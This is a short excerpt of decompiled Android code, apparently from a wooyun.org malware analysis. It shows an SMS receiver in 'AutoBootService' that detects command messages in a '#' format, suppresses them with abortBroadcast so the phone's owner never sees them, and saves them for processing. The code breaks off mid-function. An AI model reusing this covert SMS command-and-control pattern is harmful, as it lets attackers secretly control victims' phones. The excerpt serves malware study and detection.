 public void onReceive(Context context, Intent intent) {
    if((intent.getAction().equals("android.provider.Telephony.SMS_RECEIVED")) || (intent.getAction()
            .equals("android.provider.Telephony.GSM_SMS_RECEIVED")) || (intent.getAction().equals(
            "android.provider.Telephony.SMS_RECEIVED_2"))) {
        Log.i("APP", "--------------------------------------------------------------------------");
        SmsMessage[] v3 = AutoBootService.this.getMessagesFromIntent(intent);
        int v5 = v3.length;
        String msg_body = v3[0].getDisplayMessageBody();
        if(v5 != 1) {
            StringBuilder v0 = new StringBuilder();
            int v2;
            for(v2 = 0; v2 < v5; ++v2) {
                v0.append(v3[v2].getDisplayMessageBody());
            }

            msg_body = v0.toString();
        }

        Log.i("APP", "收到信息：  " + msg_body);
        if(msg_body.split("#")[0].equals("")) {
            this.abortBroadcast();  // 拦截控制短信
            Log.i("APP", "是控制短信，开始处理...");
            SharedPreferences$Editor v1 = context.getSharedPreferences("info", 0).edit();
            v1.putString("message", msg_body);
            v1.commit();
drops.wooyun.org